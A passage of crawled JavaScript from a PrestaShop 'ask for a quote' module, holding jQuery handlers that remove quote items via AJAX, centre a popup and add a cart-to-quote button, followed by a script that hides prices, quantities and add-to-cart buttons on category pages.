                        }, num_display * 1000);
                    }
                
                },
                error: function(XMLHttpRequest, textStatus, errorThrown)
                {
                
                }
            
            });
        }
    });
    jQuery(document).on('click','a.remove_btn',function(){
        var id_product_rm = jQuery(this).attr("data-id-rm");
        var id_condition = jQuery(this).attr("fun_delete");
        var session_id_doubleboo = ss_id;
        var qty_pro_pre = jQuery('#quantity_wanted').val();
        var id_combi_del = jQuery(this).attr("data-id-cb");
        var baseurl = window.location.hostname;
        jQuery.ajax({
            type: 'POST',//phương thức gửi
            jscrossDomain: window.location.hostname,
            crossDomain: true,
            url: 'index.php?controller=handidproduct&fc=module&module=askforaquotemodul', // lấy link của controller mới
            data:'session_id=' + session_id_doubleboo + '&id_product_remove='+id_product_rm + '&id_condition=' + id_condition +'&id_combination_rm=' + id_combi_del + '&qty_product_pre=' + qty_pro_pre + '&quote_token=' + token_askaquotemodule + '&ajax=1',  // lấy dữ liệu từ id product ở trên định nghĩa
            dataType:"json",
            success: function(jsonData,textStatus,jqXHR)
            {
                updateQuote(jsonData); 
            }
        });
    });
    
});
$(document).ready(function () {
    var myVar;
    myVar = setInterval(function () {
        var width = $(window).width();
        var width_content_style = $(".td_dp_popup").outerWidth(false);
        var left = (parseFloat(width) - parseFloat(width_content_style)) / 2;
        $(".td_dp_popup").css("left", parseInt(left) + "px");
        var height = jQuery(window).height();
        var height_content_style = $(".td_dp_popup").outerHeight(false);
        var top = (parseFloat(height) - parseFloat(height_content_style)) / 2;
        $(".td_dp_popup").css("top", parseInt(top) + "px");
    }, 100);
    
});
/** since 1.0.38+ convert a Cart into a Quote extend code from templates/front/convert_cart.tpl **/
 $(document).ready(function(){
	if (typeof askforaquotemodul_convert_btn !== "undefined") {
		// for 1.6.x Cart page
		$("p.cart_navigation").append(askforaquotemodul_convert_btn);
		// for 1.7+ in Cart page
		$(".cart-grid-body, .checkout.cart-detailed-actions .text-sm-center").append(askforaquotemodul_convert_btn);
		// for 1.7 in checkout page
		$("#js-checkout-summary .cart-summary-totals").append(askforaquotemodul_convert_btn);
	}
});

--- FILE ---
content_type: text/javascript
request_url: https://tecnoxpert.com.mx/modules/askforaquotemodul/views/js/checkoptcategory.js
body_size: 845
content:
/**
* 2007-2023 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@buy-addons.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
* @author    Buy-addons    <contact@buy-addons.com>
* @copyright 2007-2023 Buy-addons
* @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*/

jQuery(document).ready(function(){
	if(option_addtocart == 1)
	{
		if (check_vs == 1) {
			jQuery("div .special_dbboo").each(function(){
				jQuery(this).parents("li.ajax_block_product").find(".ajax_add_to_cart_button").remove();
				jQuery(this).parents("li.ajax_block_product").find(".available-dif").remove();
				jQuery(this).parents("div .thumbnail-container").find(".product-description").css("height", "auto");
				jQuery(this).parents("div .thumbnail-container").find(".highlighted-informations").css("height", "7.75rem");
    		});
		} else {
	    	jQuery("li .special_dbboo").each(function(){
				jQuery(this).parents("li.ajax_block_product").find(".ajax_add_to_cart_button").remove();
				jQuery(this).parents("li.ajax_block_product").find(".available-dif").remove();
    		});
    	}
	}
	jQuery("li .hide_price_category").each(function(){
		jQuery(this).parents("li.ajax_block_product").find(".content_price").remove();
    });
    jQuery("li .hide_quantity_category").each(function(){
		jQuery(this).parents("li.ajax_block_product").find(".availability").remove();
    });
    jQuery("li .hide_price_quantity_category").each(function(){
    	jQuery(this).parents("li.ajax_block_product").find(".availability").remove();
    	jQuery(this).parents("li.ajax_block_product").find(".content_price").remove();
    });
})